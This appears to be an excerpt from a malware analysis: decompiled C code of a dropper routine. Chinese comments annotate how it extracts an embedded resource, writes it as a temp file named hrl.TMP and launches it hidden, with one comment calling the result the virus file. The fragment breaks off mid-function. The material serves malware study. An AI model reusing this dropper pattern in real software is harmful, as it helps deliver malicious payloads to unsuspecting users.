 DWORD NumberOfBytesWritten; // [sp+264h] [bp-10h]@6
LPCVOID lpBuffer; // [sp+268h] [bp-Ch]@4
DWORD nNumberOfBytesToWrite; // [sp+26Ch] [bp-8h]@2
int v11; // [sp+270h] [bp-4h]@1
v11 = 0;
v0 = FindResourceW(hModule, (LPCWSTR)0x66, (LPCWSTR)0xA);// 找到资源
v1 = v0;
if ( v0 )
{
nNumberOfBytesToWrite = SizeofResource(hModule, v0);
v2 = LoadResource(hModule, v1); // 加载资源
if ( v2 )
{
if ( nNumberOfBytesToWrite )
{
lpBuffer = LockResource(v2);
if ( lpBuffer )
{
GetTempPathW(0x104u, &Buffer); // 获取临时目录
GetTempFileNameW(&Buffer, L"hrl", 0, &Buffer);// 在临时目录下创建hrl.TMP文件
v3 = CreateFileW(&Buffer, 0x40000000u, 1u, 0, 2u, 0, 0);// 创建文件
if ( v3 != (HANDLE)-1 )
{
NumberOfBytesWritten = 0;
v11 = WriteFile(v3, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(v3);
if ( v11 == 1 )
{
RtlZeroMemory(&StartupInfo, 68);
StartupInfo.wShowWindow = 0;
StartupInfo.cb = 68;
StartupInfo.dwFlags = 1;
v11 = CreateProcessW(0, &Buffer, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);// 创建进程用于启动病毒文件
if ( v11 == 1 )
{
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);